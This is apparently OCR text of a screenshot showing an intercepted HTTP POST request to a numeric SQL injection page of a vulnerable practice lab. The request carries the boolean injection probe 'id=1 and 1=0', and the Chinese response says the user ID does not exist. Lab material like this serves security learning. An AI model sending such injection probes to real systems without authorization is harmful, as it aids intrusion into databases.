 2 Host: 47.242.11.182:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.242.11.182:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://47.242.11.182:8080/vul/sqli/sqli_id.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=2rruci6r9f6kqkhnp0pbkld8la
4 Connection: keep-alive
5
6 id=1 and 1=0&submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入
select your userid?
--- 查询
您输入的user id不存在，请重新输入！